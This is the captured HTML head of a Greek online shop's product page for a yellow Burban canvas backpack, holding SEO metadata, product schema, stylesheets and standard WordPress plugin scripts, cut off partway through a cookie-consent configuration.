

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionsteps.gr/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/
body_size: 49226
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://fashionsteps.gr/xmlrpc.php" />
    <link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link rel="alternate" hreflang="en" href="https://fashionsteps.gr/en/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/" />
<link rel="alternate" hreflang="el" href="https://fashionsteps.gr/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/" />
<link rel="alternate" hreflang="x-default" href="https://fashionsteps.gr/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Marlley yellow /Burban σακίδιο πλάτης καμβάς-2056 - fashionsteps.gr</title>
<meta name="description" content="• Σακίδιο από πετροπλυμένο καραβόπανο • Εσωτερική βαμβακερή φόδρα • Εξωτερική τσέπη με φερμουάρ • Ρυθμιζόμενοι ιμάντες αντοχής • Εσωτερική θήκη για ηλεκτρονικές συσκευές • Δερμάτινες λεπτομέρειες • Κουμπώματα με μαγνήτες • Διαστάσεις 42x35x14"/>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Marlley yellow /Burban σακίδιο πλάτης καμβάς-2056 - fashionsteps.gr" />
<meta property="og:description" content="• Σακίδιο από πετροπλυμένο καραβόπανο • Εσωτερική βαμβακερή φόδρα • Εξωτερική τσέπη με φερμουάρ • Ρυθμιζόμενοι ιμάντες αντοχής • Εσωτερική θήκη για ηλεκτρονικές συσκευές • Δερμάτινες λεπτομέρειες • Κουμπώματα με μαγνήτες • Διαστάσεις 42x35x14" />
<meta property="og:url" content="https://fashionsteps.gr/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/" />
<meta property="og:site_name" content="fashionsteps.gr" />
<meta property="og:updated_time" content="2022-09-23T11:47:11+03:00" />
<meta property="og:image" content="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072.jpg" />
<meta property="og:image:secure_url" content="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1440" />
<meta property="og:image:alt" content="Marlley yellow /Burban σακίδιο πλάτης καμβάς-2056" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="65" />
<meta property="product:price:currency" content="EUR" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Marlley yellow /Burban σακίδιο πλάτης καμβάς-2056 - fashionsteps.gr" />
<meta name="twitter:description" content="• Σακίδιο από πετροπλυμένο καραβόπανο • Εσωτερική βαμβακερή φόδρα • Εξωτερική τσέπη με φερμουάρ • Ρυθμιζόμενοι ιμάντες αντοχής • Εσωτερική θήκη για ηλεκτρονικές συσκευές • Δερμάτινες λεπτομέρειες • Κουμπώματα με μαγνήτες • Διαστάσεις 42x35x14" />
<meta name="twitter:image" content="https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="65,00&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Εξαντλημένο" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ClothingStore","Organization"],"@id":"https://fashionsteps.gr/#organization","name":"fashionsteps.gr","url":"https://fashionsteps.gr","sameAs":["https://www.facebook.com/BLUE24.MONASTIRAKI"],"logo":{"@type":"ImageObject","@id":"https://fashionsteps.gr/#logo","url":"https://fashionsteps.gr/wp-content/uploads/2021/02/fashion-social.png","contentUrl":"https://fashionsteps.gr/wp-content/uploads/2021/02/fashion-social.png","caption":"fashionsteps.gr","inLanguage":"el","width":"200","height":"200"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://fashionsteps.gr/#logo"}},{"@type":"WebSite","@id":"https://fashionsteps.gr/#website","url":"https://fashionsteps.gr","name":"fashionsteps.gr","publisher":{"@id":"https://fashionsteps.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072.jpg","url":"https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072.jpg","width":"1080","height":"1440","inLanguage":"el"},{"@type":"ItemPage","@id":"https://fashionsteps.gr/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/#webpage","url":"https://fashionsteps.gr/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/","name":"Marlley yellow /Burban \u03c3\u03b1\u03ba\u03af\u03b4\u03b9\u03bf \u03c0\u03bb\u03ac\u03c4\u03b7\u03c2 \u03ba\u03b1\u03bc\u03b2\u03ac\u03c2-2056 - fashionsteps.gr","datePublished":"2021-02-07T23:10:45+02:00","dateModified":"2022-09-23T11:47:11+03:00","isPartOf":{"@id":"https://fashionsteps.gr/#website"},"primaryImageOfPage":{"@id":"https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072.jpg"},"inLanguage":"el"},{"@type":"Product","name":"Marlley yellow /Burban \u03c3\u03b1\u03ba\u03af\u03b4\u03b9\u03bf \u03c0\u03bb\u03ac\u03c4\u03b7\u03c2 \u03ba\u03b1\u03bc\u03b2\u03ac\u03c2-2056 - fashionsteps.gr","description":"\u2022 \u03a3\u03b1\u03ba\u03af\u03b4\u03b9\u03bf \u03b1\u03c0\u03cc \u03c0\u03b5\u03c4\u03c1\u03bf\u03c0\u03bb\u03c5\u03bc\u03ad\u03bd\u03bf \u03ba\u03b1\u03c1\u03b1\u03b2\u03cc\u03c0\u03b1\u03bd\u03bf \u2022 \u0395\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ae \u03b2\u03b1\u03bc\u03b2\u03b1\u03ba\u03b5\u03c1\u03ae \u03c6\u03cc\u03b4\u03c1\u03b1 \u2022 \u0395\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ae \u03c4\u03c3\u03ad\u03c0\u03b7 \u03bc\u03b5 \u03c6\u03b5\u03c1\u03bc\u03bf\u03c5\u03ac\u03c1 \u2022 \u03a1\u03c5\u03b8\u03bc\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03bf\u03b9 \u03b9\u03bc\u03ac\u03bd\u03c4\u03b5\u03c2 \u03b1\u03bd\u03c4\u03bf\u03c7\u03ae\u03c2 \u2022 \u0395\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ae \u03b8\u03ae\u03ba\u03b7 \u03b3\u03b9\u03b1 \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03ad\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ad\u03c2 \u2022 \u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03b5\u03c2 \u03bb\u03b5\u03c0\u03c4\u03bf\u03bc\u03ad\u03c1\u03b5\u03b9\u03b5\u03c2 \u2022 \u039a\u03bf\u03c5\u03bc\u03c0\u03ce\u03bc\u03b1\u03c4\u03b1 \u03bc\u03b5 \u03bc\u03b1\u03b3\u03bd\u03ae\u03c4\u03b5\u03c2 \u2022 \u0394\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 42x35x14","sku":"2056YE","category":"\u03a4\u03a3\u0391\u039d\u03a4\u0395\u03a3 &gt; Burban","mainEntityOfPage":{"@id":"https://fashionsteps.gr/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/#webpage"},"image":[{"@type":"ImageObject","url":"https://fashionsteps.gr/wp-content/uploads/2021/01/burban_072.jpg","height":"1440","width":"1080"},{"@type":"ImageObject","url":"https://fashionsteps.gr/wp-content/uploads/2021/01/burban_202.jpg","height":"1440","width":"1080"},{"@type":"ImageObject","url":"https://fashionsteps.gr/wp-content/uploads/2021/01/burban_208.jpg","height":"1440","width":"1080"}],"offers":{"@type":"Offer","price":"65.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://fashionsteps.gr/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/","seller":{"@type":"Organization","@id":"https://fashionsteps.gr/","name":"fashionsteps.gr","url":"https://fashionsteps.gr","logo":"https://fashionsteps.gr/wp-content/uploads/2021/02/fashion-social.png"}},"color":"\u039a\u03af\u03c4\u03c1\u03b9\u03bd\u03bf","@id":"https://fashionsteps.gr/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; fashionsteps.gr" href="https://fashionsteps.gr/feed/" />
<link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fashionsteps.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashionsteps.gr%2Fproduct%2Fmarlley-yellow-burban-sakidio-platis-kamvas-2056%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fashionsteps.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashionsteps.gr%2Fproduct%2Fmarlley-yellow-burban-sakidio-platis-kamvas-2056%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_product_brand_style-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/css/frontend.css?ver=3.8.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://fashionsteps.gr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionsteps.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fashionsteps.gr/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://fashionsteps.gr/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://fashionsteps.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://fashionsteps.gr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://fashionsteps.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fashionsteps.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//fashionsteps.gr/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1743174119' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":{"functional":[""],"analytics":["","","","_gid"],"advertisement":["",""]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
